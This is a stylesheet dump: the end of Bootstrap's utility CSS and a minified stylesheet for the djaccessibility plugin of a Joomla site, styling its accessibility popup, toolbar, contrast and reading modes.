3rem !important; } .pe-xxl-0 { padding-right: 0 !important; } .pe-xxl-1 { padding-right: 0.25rem !important; } .pe-xxl-2 { padding-right: 0.5rem !important; } .pe-xxl-3 { padding-right: 1rem !important; } .pe-xxl-4 { padding-right: 1.5rem !important; } .pe-xxl-5 { padding-right: 3rem !important; } .pb-xxl-0 { padding-bottom: 0 !important; } .pb-xxl-1 { padding-bottom: 0.25rem !important; } .pb-xxl-2 { padding-bottom: 0.5rem !important; } .pb-xxl-3 { padding-bottom: 1rem !important; } .pb-xxl-4 { padding-bottom: 1.5rem !important; } .pb-xxl-5 { padding-bottom: 3rem !important; } .ps-xxl-0 { padding-left: 0 !important; } .ps-xxl-1 { padding-left: 0.25rem !important; } .ps-xxl-2 { padding-left: 0.5rem !important; } .ps-xxl-3 { padding-left: 1rem !important; } .ps-xxl-4 { padding-left: 1.5rem !important; } .ps-xxl-5 { padding-left: 3rem !important; } .text-xxl-start { text-align: left !important; } .text-xxl-end { text-align: right !important; } .text-xxl-center { text-align: center !important; } }

@media (min-width: 1200px) { .fs-1 { font-size: 2.57rem !important; } .fs-2 { font-size: 2.14rem !important; } .fs-3 { font-size: 1.71rem !important; } .fs-4 { font-size: 1.29rem !important; } }

@media print { .d-print-inline { display: inline !important; } .d-print-inline-block { display: inline-block !important; } .d-print-block { display: block !important; } .d-print-grid { display: grid !important; } .d-print-table { display: table !important; } .d-print-table-row { display: table-row !important; } .d-print-table-cell { display: table-cell !important; } .d-print-flex { display: flex !important; } .d-print-inline-flex { display: inline-flex !important; } .d-print-none { display: none !important; } }

/*# sourceMappingURL=bootstrap.css.map */

--- FILE ---
content_type: text/css
request_url: https://ombili.org/plugins/system/djaccessibility/module/assets/css/accessibility.css?1.05
body_size: 96989
content:
.djacc{box-sizing:border-box}.djacc *{box-sizing:inherit}.djacc img{height:auto;max-width:100%}.djacc button{border:none;box-shadow:none;cursor:pointer;display:inline-block;font:inherit;font-size:14px;letter-spacing:normal;line-height:1;text-shadow:none;text-transform:none}.djacc svg{vertical-align:middle}.djacc ul{list-style:none;margin:0;padding:0}.djacc--hidden{display:none}.djacc--sticky{position:fixed;z-index:99999}.djacc--sticky.djacc--top-left{left:0;top:0}.djacc--sticky.djacc--top-center{left:50%;top:0;transform:translateX(-50%)}.djacc--sticky.djacc--center-left{left:0;top:50%;transform:translateY(-50%)}.djacc--sticky.djacc--center-right{right:0;top:50%;transform:translateY(-50%)}.djacc--sticky.djacc--top-right{right:0;top:0}.djacc--sticky.djacc--bottom-left{bottom:0;left:0}.djacc--sticky.djacc--bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.djacc--sticky.djacc--bottom-right{bottom:0;right:0}.djacc--static{display:inline-flex;margin:0;position:relative}.djacc-popup .djacc__openbtn{background:transparent;border:none;display:block;height:48px;line-height:1;margin:0;padding:0;position:relative;transition:all .2s ease;width:48px}.djacc-popup .djacc__openbtn--default{background:#2d79ff;border-radius:50%}.djacc-popup .djacc__openbtn--default:hover .djacc-popup .djacc__openbtn--default--active{background:#1469ff}.djacc-popup .djacc__panel{background:#242424;border-radius:40px;color:#fff;overflow-y:auto;padding:16px;pointer-events:none;position:relative;visibility:hidden;width:468px;z-index:2}@media (max-width:480px){.djacc-popup .djacc__panel{width:90vw}}.djacc-popup .djacc__panel--active{pointer-events:all;visibility:visible}.djacc-popup .djacc__header{align-items:center;display:flex;margin:0 0 25px}@media (max-width:480px){.djacc-popup .djacc__header{margin:0 0 15px}}.djacc-popup .djacc__title{flex:1;font-size:22px;font-weight:700;line-height:29px;margin:0}.djacc-popup .djacc__close,.djacc-popup .djacc__reset{background:transparent;border:1px solid transparent;border-radius:50%;box-sizing:border-box;display:block;font:inherit;height:48px;line-height:1;padding:0;width:48px}.djacc-popup .djacc__reset:hover{background:#2f2f2f;border-color:#353536}.djacc-popup .djacc__close{background:#2d79ff;margin-left:10px}.djacc-popup .djacc__close:hover{background:#1469ff;border-color:transparent}.djacc-popup .djacc__list{display:flex;flex-wrap:wrap;list-style:none;margin:0 -8px;padding:0}.djacc-popup .djacc__item{margin:0;padding:4px;width:50%}.djacc-popup .djacc__item--full{width:100%}.djacc-popup .djacc__item:after,.djacc-popup .djacc__item:before{display:none}.djacc-popup .djacc__item:not(.djacc__item--full)+.djacc__item--full{margin-top:8px}.djacc-popup .djacc__btn{align-items:center;background:#2f2f2f;border:1px solid #353536;border-radius:6px;color:inherit;display:flex;flex-wrap:wrap;font-size:14px;font-weight:500;height:100%;line-height:19px;margin:0;padding:16px;width:100%}.djacc-popup .djacc__btn:hover{background:#343434;border-color:#2d79ff}.djacc-popup .djacc__btn--active{background:#2d79ff;border-color:#2d79ff}.djacc-popup .djacc__btn--active:hover{background:#2372ff}.djacc-popup .djacc__btn svg{flex-shrink:0;margin-right:16px}@media (max-width:480px){.djacc-popup .djacc__btn{flex-direction:column;justify-content:center;padding:10px}.djacc-popup .djacc__btn svg{margin:0 auto 10px}.djacc-popup .djacc__btn .djacc_btn-label{flex:1}}.djacc-popup .djacc__arrows{background:#2f2f2f;border:1px solid #353536;border-radius:10px;color:inherit;display:flex;font:inherit;font-size:14px;font-weight:500;line-height:19px;width:100%}.djacc-popup .djacc__arrows:hover{background:#343434;border-color:#2d79ff}.djacc-popup .djacc__label{flex:1}.djacc-popup .djacc__percent{opacity:.6}.djacc-popup .djacc__size{align-self:center;width:66px}.djacc-popup .djacc__label,.djacc-popup .djacc__size{padding:14px}.djacc-popup .djacc__dec,.djacc-popup .djacc__inc{background:transparent;border:none;border-left:1px solid #353536;border-radius:0;color:inherit;display:inline-block;font:inherit;font-size:24px;font-weight:500;line-height:1;margin:0;padding:5px;width:50px}.djacc-popup .djacc__dec:hover svg [fill^="#"],.djacc-popup .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-popup .djacc__dec:hover svg [stroke^="#"],.djacc-popup .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-popup .djacc__bar{align-self:center;background:#242424;display:block;height:4px;max-width:120px;padding:0 12px;position:relative;width:100%}.djacc-popup .djacc__bar:before{height:100%;left:0;top:0;width:50%}.djacc-popup .djacc__bar:after,.djacc-popup .djacc__bar:before{background:#2d79ff;content:"";display:block;pointer-events:none;position:absolute}.djacc-popup .djacc__bar:after{border:4px solid #fff;border-radius:50%;height:4px;left:50%;top:50%;transform:translateY(-50%);width:4px}@media (max-width:480px){.djacc-popup .djacc__bar{display:none}}.djacc-popup .djacc__arrows[data-djacc-count] .djacc__bar:before{width:100%}.djacc-popup .djacc__arrows[data-djacc-count="0"] .djacc__bar:before{width:50%}.djacc-popup .djacc__arrows[data-djacc-count="1"] .djacc__bar:before{width:55%}.djacc-popup .djacc__arrows[data-djacc-count="2"] .djacc__bar:before{width:60%}.djacc-popup .djacc__arrows[data-djacc-count="3"] .djacc__bar:before{width:65%}.djacc-popup .djacc__arrows[data-djacc-count="4"] .djacc__bar:before{width:70%}.djacc-popup .djacc__arrows[data-djacc-count="5"] .djacc__bar:before{width:75%}.djacc-popup .djacc__arrows[data-djacc-count="6"] .djacc__bar:before{width:80%}.djacc-popup .djacc__arrows[data-djacc-count="7"] .djacc__bar:before{width:85%}.djacc-popup .djacc__arrows[data-djacc-count="8"] .djacc__bar:before{width:90%}.djacc-popup .djacc__arrows[data-djacc-count="9"] .djacc__bar:before{width:95%}.djacc-popup .djacc__arrows[data-djacc-count^="-"] .djacc__bar:before{width:0}.djacc-popup .djacc__arrows[data-djacc-count="-1"] .djacc__bar:before{width:45%}.djacc-popup .djacc__arrows[data-djacc-count="-2"] .djacc__bar:before{width:40%}.djacc-popup .djacc__arrows[data-djacc-count="-3"] .djacc__bar:before{width:35%}.djacc-popup .djacc__arrows[data-djacc-count="-4"] .djacc__bar:before{width:30%}.djacc-popup .djacc__arrows[data-djacc-count="-5"] .djacc__bar:before{width:25%}.djacc-popup .djacc__arrows[data-djacc-count="-6"] .djacc__bar:before{width:20%}.djacc-popup .djacc__arrows[data-djacc-count="-7"] .djacc__bar:before{width:15%}.djacc-popup .djacc__arrows[data-djacc-count="-8"] .djacc__bar:before{width:10%}.djacc-popup .djacc__arrows[data-djacc-count="-9"] .djacc__bar:before{width:5%}.djacc-popup .djacc__arrows[data-djacc-count] .djacc__bar:after{left:100%}.djacc-popup .djacc__arrows[data-djacc-count="0"] .djacc__bar:after{left:50%}.djacc-popup .djacc__arrows[data-djacc-count="1"] .djacc__bar:after{left:55%}.djacc-popup .djacc__arrows[data-djacc-count="2"] .djacc__bar:after{left:60%}.djacc-popup .djacc__arrows[data-djacc-count="3"] .djacc__bar:after{left:65%}.djacc-popup .djacc__arrows[data-djacc-count="4"] .djacc__bar:after{left:70%}.djacc-popup .djacc__arrows[data-djacc-count="5"] .djacc__bar:after{left:75%}.djacc-popup .djacc__arrows[data-djacc-count="6"] .djacc__bar:after{left:80%}.djacc-popup .djacc__arrows[data-djacc-count="7"] .djacc__bar:after{left:85%}.djacc-popup .djacc__arrows[data-djacc-count="8"] .djacc__bar:after{left:90%}.djacc-popup .djacc__arrows[data-djacc-count="9"] .djacc__bar:after{left:95%}.djacc-popup .djacc__arrows[data-djacc-count^="-"] .djacc__bar:after{left:0}.djacc-popup .djacc__arrows[data-djacc-count="-1"] .djacc__bar:after{left:45%}.djacc-popup .djacc__arrows[data-djacc-count="-2"] .djacc__bar:after{left:40%}.djacc-popup .djacc__arrows[data-djacc-count="-3"] .djacc__bar:after{left:35%}.djacc-popup .djacc__arrows[data-djacc-count="-4"] .djacc__bar:after{left:30%}.djacc-popup .djacc__arrows[data-djacc-count="-5"] .djacc__bar:after{left:25%}.djacc-popup .djacc__arrows[data-djacc-count="-6"] .djacc__bar:after{left:20%}.djacc-popup .djacc__arrows[data-djacc-count="-7"] .djacc__bar:after{left:15%}.djacc-popup .djacc__arrows[data-djacc-count="-8"] .djacc__bar:after{left:10%}.djacc-popup .djacc__arrows[data-djacc-count="-9"] .djacc__bar:after{left:5%}.djacc-popup.djacc--top-left .djacc__panel,.djacc-popup.djacc--top-right.djacc--direction .djacc__panel{left:0;position:absolute;top:0}.djacc-popup.djacc--top-center .djacc__panel{left:50%;position:absolute;top:0;transform:translateX(-50%)}.djacc-popup.djacc--top-left.djacc--direction .djacc__panel,.djacc-popup.djacc--top-right .djacc__panel{position:absolute;right:0;top:0}.djacc-popup.djacc--center-left .djacc__panel{left:0;position:absolute;top:0;transform:translateY(-50%)}.djacc-popup.djacc--center-right .djacc__panel{position:absolute;right:0;top:0;transform:translateY(-50%)}.djacc-popup.djacc--bottom-left .djacc__panel,.djacc-popup.djacc--bottom-right.djacc--direction .djacc__panel{bottom:0;left:0;position:absolute}.djacc-popup.djacc--bottom-center .djacc__panel{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}.djacc-popup.djacc--bottom-left.djacc--direction .djacc__panel,.djacc-popup.djacc--bottom-right .djacc__panel{bottom:0;position:absolute;right:0}.djacc-opened .djacc-popup.djacc--bottom-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--bottom-right .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-right .djacc__openbtn,.djacc-popup.djacc--bottom-left:hover .djacc__openbtn,.djacc-popup.djacc--bottom-right:hover .djacc__openbtn,.djacc-popup.djacc--top-left:hover .djacc__openbtn,.djacc-popup.djacc--top-right:hover .djacc__openbtn{margin:16px}.djacc-opened .djacc-popup.djacc--center-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--center-right .djacc__openbtn,.djacc-popup.djacc--center-left:hover .djacc__openbtn,.djacc-popup.djacc--center-right:hover .djacc__openbtn{margin:0 16px}.djacc-opened .djacc-popup.djacc--bottom-center .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-center .djacc__openbtn,.djacc-popup.djacc--bottom-center:hover .djacc__openbtn,.djacc-popup.djacc--top-center:hover .djacc__openbtn{margin:16px 0}.djacc-opened .djacc-popup.djacc--static .djacc__openbtn,.djacc-popup.djacc--static .djacc__openbtn,.djacc-popup.djacc--static:hover .djacc__openbtn{margin:16px}.admin-bar .djacc--sticky[class*=djacc--top]{top:32px}.djacc-popup.djacc--light .djacc__panel{background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.05);color:#404042}.djacc-popup.djacc--light .djacc__reset svg [fill^="#"]{fill:#404042}.djacc-popup.djacc--light .djacc__reset svg [stroke^="#"]{stroke:#404042}.djacc-popup.djacc--light .djacc__arrows,.djacc-popup.djacc--light .djacc__btn,.djacc-popup.djacc--light .djacc__reset:focus,.djacc-popup.djacc--light .djacc__reset:hover{background:#f8f9fc;border-color:#ebecf1}.djacc-popup.djacc--light .djacc__arrows:hover,.djacc-popup.djacc--light .djacc__btn:hover{background:#f1f3f9;border-color:#2d79ff}.djacc-popup.djacc--light .djacc__arrows svg [fill^="#"],.djacc-popup.djacc--light .djacc__btn svg [fill^="#"]{fill:#404042}.djacc-popup.djacc--light .djacc__arrows svg [stroke^="#"],.djacc-popup.djacc--light .djacc__btn svg [stroke^="#"]{stroke:#404042}.djacc-popup.djacc--light .djacc__btn--active{background:#2d79ff;border-color:#2d79ff;color:#fff}.djacc-popup.djacc--light .djacc__btn--active:hover{background:#2372ff}.djacc-popup.djacc--light .djacc__btn--active svg [fill^="#"]{fill:#fff}.djacc-popup.djacc--light .djacc__btn--active svg [stroke^="#"]{stroke:#fff}.djacc-popup.djacc--light .djacc__dec,.djacc-popup.djacc--light .djacc__inc{border-color:#ebecf1}.djacc-popup.djacc--light .djacc__dec svg [fill^="#"],.djacc-popup.djacc--light .djacc__inc svg [fill^="#"]{fill:#a1a1a2}.djacc-popup.djacc--light .djacc__dec svg [stroke^="#"],.djacc-popup.djacc--light .djacc__inc svg [stroke^="#"]{stroke:#a1a1a2}.djacc-popup.djacc--light .djacc__dec:hover svg [fill^="#"],.djacc-popup.djacc--light .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-popup.djacc--light .djacc__dec:hover svg [stroke^="#"],.djacc-popup.djacc--light .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-popup.djacc--light .djacc__bar{background:#ebecf1}.djacc-toolbar{background:#2f2f2f;border:1px solid #353536;color:#fff}.djacc-toolbar .djacc__list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.djacc-toolbar .djacc__item{margin-bottom:-1px;margin-top:-1px}.djacc-toolbar .djacc__item+.djacc__item{margin-left:-1px}.djacc-toolbar .djacc__item--label{padding-left:16px;padding-right:16px}.djacc-toolbar .djacc__item+.djacc__item--label{padding-left:32px}.djacc-toolbar .djacc__btn,.djacc-toolbar .djacc__reset{background:#2f2f2f;border:1px solid #353536;color:inherit;height:40px;min-width:40px;padding:0 10px;position:relative}.djacc-toolbar .djacc__btn:hover,.djacc-toolbar .djacc__reset:hover{background:#2d79ff;border-color:#2d79ff;z-index:1}.djacc-toolbar .djacc__btn:hover .djacc__title,.djacc-toolbar .djacc__reset:hover .djacc__title{display:inline-block}.djacc-toolbar .djacc__btn--active,.djacc-toolbar .djacc__reset--active{background:#2d79ff;border-color:#2d79ff}.djacc-toolbar .djacc__btn--active:hover,.djacc-toolbar .djacc__reset--active:hover{background:#2372ff}.djacc-toolbar .djacc__arrows{align-items:center;background:#2f2f2f;border:1px solid #353536;color:inherit;cursor:pointer;display:flex;height:40px;min-width:40px;padding:0 10px;position:relative}.djacc-toolbar .djacc__arrows:hover{background:#343434;border-color:#2d79ff;z-index:1}.djacc-toolbar .djacc__arrows:hover .djacc__title{display:inline-block}.djacc-toolbar .djacc__title{background:#404042;border:1px solid #707070;color:#fff;display:none;font-size:12px;left:50%;line-height:1;margin:10px 0 0;padding:5px 10px;position:absolute;right:auto;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:2}.djacc-toolbar .djacc__title:before{background:#404042;content:"";display:block;height:10px;left:50%;margin-left:-5px;position:absolute;top:-5px;transform:rotate(-45deg);width:10px;z-index:-1}.djacc-toolbar .djacc__dec,.djacc-toolbar .djacc__inc{background:transparent;padding:0 10px}.djacc-toolbar .djacc__dec:hover svg [fill^="#"],.djacc-toolbar .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar svg [fill^="#"]{fill:#fff}.djacc-toolbar svg [stroke^="#"]{stroke:#fff}.djacc-toolbar.djacc--bottom-center,.djacc-toolbar.djacc--top-center{width:100%}.djacc-toolbar.djacc--center-left,.djacc-toolbar.djacc--center-right{align-items:center;display:flex}@media (max-height:800px){.djacc-toolbar.djacc--center-left,.djacc-toolbar.djacc--center-right{margin:0;top:0;transform:none}}.djacc-toolbar.djacc--center-left .djacc__list,.djacc-toolbar.djacc--center-right .djacc__list{flex-direction:column;max-height:100vh}.djacc-toolbar.djacc--center-left .djacc__item,.djacc-toolbar.djacc--center-right .djacc__item{margin:0 -1px;width:40px}.djacc-toolbar.djacc--center-left .djacc__item+.djacc__item,.djacc-toolbar.djacc--center-right .djacc__item+.djacc__item{margin-top:-1px}.djacc-toolbar.djacc--center-left .djacc__arrows,.djacc-toolbar.djacc--center-right .djacc__arrows{flex-direction:column;height:auto}.djacc-toolbar.djacc--center-left .djacc__item--label,.djacc-toolbar.djacc--center-right .djacc__item--label{display:none}.djacc-toolbar.djacc--center-left .djacc__dec,.djacc-toolbar.djacc--center-left .djacc__inc,.djacc-toolbar.djacc--center-right .djacc__dec,.djacc-toolbar.djacc--center-right .djacc__inc{padding:10px 0}.djacc-toolbar.djacc--center-left .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--center-left .djacc__inc:hover svg [fill^="#"],.djacc-toolbar.djacc--center-right .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--center-right .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar.djacc--center-left .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-left .djacc__inc:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-right .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--center-right .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar.djacc--bottom-center .djacc__title,.djacc-toolbar.djacc--bottom-left .djacc__title,.djacc-toolbar.djacc--bottom-right .djacc__title{bottom:100%;margin:0 0 10px;top:auto}.djacc-toolbar.djacc--bottom-center .djacc__title:before,.djacc-toolbar.djacc--bottom-left .djacc__title:before,.djacc-toolbar.djacc--bottom-right .djacc__title:before{bottom:-5px;top:auto}.djacc-toolbar.djacc--center-left .djacc__title{left:100%;margin:0 0 0 10px;right:auto;top:50%;transform:translateY(-50%)}.djacc-toolbar.djacc--center-left .djacc__title:before{left:-5px;margin:-5px 0 0;right:auto;top:50%}.djacc-toolbar.djacc--center-right .djacc__title{left:auto;margin:0 10px 0 0;right:100%;top:50%;transform:translateY(-50%)}.djacc-toolbar.djacc--center-right .djacc__title:before{left:auto;margin:-5px 0 0;right:-5px;top:50%}.djacc-toolbar.djacc--light{color:#404042}.djacc-toolbar.djacc--light,.djacc-toolbar.djacc--light .djacc__btn,.djacc-toolbar.djacc--light .djacc__reset{background:#f8f9fc;border:1px solid #ebecf1}.djacc-toolbar.djacc--light .djacc__btn--active,.djacc-toolbar.djacc--light .djacc__btn:hover,.djacc-toolbar.djacc--light .djacc__reset--active,.djacc-toolbar.djacc--light .djacc__reset:hover{background:#2d79ff;border-color:#2d79ff;color:#fff}.djacc-toolbar.djacc--light .djacc__btn--active svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__btn:hover svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__reset--active svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__reset:hover svg [fill^="#"]{fill:#fff}.djacc-toolbar.djacc--light .djacc__btn--active svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__btn:hover svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__reset--active svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__reset:hover svg [stroke^="#"]{stroke:#fff}.djacc-toolbar.djacc--light .djacc__arrows{background:#f8f9fc;border:1px solid #ebecf1}.djacc-toolbar.djacc--light .djacc__arrows:hover{background:#fff;border-color:#2d79ff}.djacc-toolbar.djacc--light .djacc__dec svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__inc svg [fill^="#"]{fill:#a1a1a2}.djacc-toolbar.djacc--light .djacc__dec svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__inc svg [stroke^="#"]{stroke:#a1a1a2}.djacc-toolbar.djacc--light .djacc__dec:hover svg [fill^="#"],.djacc-toolbar.djacc--light .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-toolbar.djacc--light .djacc__dec:hover svg [stroke^="#"],.djacc-toolbar.djacc--light .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-toolbar.djacc--light svg [fill^="#"]{fill:#404042}.djacc-toolbar.djacc--light svg [stroke^="#"]{stroke:#404042}.djacc-dark-contrast .djacc-contrast,.djacc-light-contrast .djacc-contrast{background-color:transparent!important;box-shadow:none!important;text-shadow:none!important}.djacc-dark-contrast .djacc-contrast{background-color:#000!important;border-color:#fff!important;color:#fff!important}.djacc-dark-contrast h1.djacc-contrast,.djacc-dark-contrast h2.djacc-contrast,.djacc-dark-contrast h3.djacc-contrast,.djacc-dark-contrast h4.djacc-contrast,.djacc-dark-contrast h5.djacc-contrast{color:#50d0a0!important}.djacc-dark-contrast a.djacc-contrast{color:#fcff3c!important;text-decoration:underline!important}.djacc-dark-contrast a.djacc-contrast:focus,.djacc-dark-contrast a.djacc-contrast:hover{text-decoration:none!important}.djacc-dark-contrast button.djacc-contrast,.djacc-dark-contrast input[type=button].djacc-contrast{background-color:#fff!important;border-color:#fff!important;color:#000!important}.djacc-dark-contrast button.djacc-contrast:focus,.djacc-dark-contrast button.djacc-contrast:hover,.djacc-dark-contrast input[type=button].djacc-contrast:focus,.djacc-dark-contrast input[type=button].djacc-contrast:hover{background-color:#000!important;border-color:#fff!important;color:#fff!important}.djacc-light-contrast .djacc-contrast{background-color:#fff!important;border-color:#000!important;color:#000!important}.djacc-light-contrast h1.djacc-contrast,.djacc-light-contrast h2.djacc-contrast,.djacc-light-contrast h3.djacc-contrast,.djacc-light-contrast h4.djacc-contrast,.djacc-light-contrast h5.djacc-contrast{color:#0000d3!important}.djacc-light-contrast a.djacc-contrast{color:#0000d3!important;text-decoration:underline!important}.djacc-light-contrast a.djacc-contrast:focus,.djacc-light-contrast a.djacc-contrast:hover{text-decoration:none!important}.djacc-light-contrast button.djacc-contrast,.djacc-light-contrast input[type=button].djacc-contrast{background-color:#000!important;border-color:#000!important;color:#fff!important}.djacc-light-contrast button.djacc-contrast:focus,.djacc-light-contrast button.djacc-contrast:hover,.djacc-light-contrast input[type=button].djacc-contrast:focus,.djacc-light-contrast input[type=button].djacc-contrast:hover{background-color:#fff!important;border-color:#000!important;color:#000!important}.djacc-highlight-links .djacc-link{outline:2px solid #ff7216!important;outline-offset:2px!important}.djacc-highlight-titles .djacc-title{outline:2px solid #639af9!important;outline-offset:2px!important}.djacc-read-mode body{background:#f7fcff!important;color:#222!important;font-family:Arial,Helvetica,sans-serif!important;font-size:15px!important;line-height:1.5!important;margin:auto!important;max-width:600px!important;padding:50px!important}.djacc-reader{outline:2px solid #fdf901!important;outline-offset:2px!important}:focus-visible{outline:2px solid #e0600b!important;outline-offset:-2px!important}
/*# sourceMappingURL=[data-uri] */
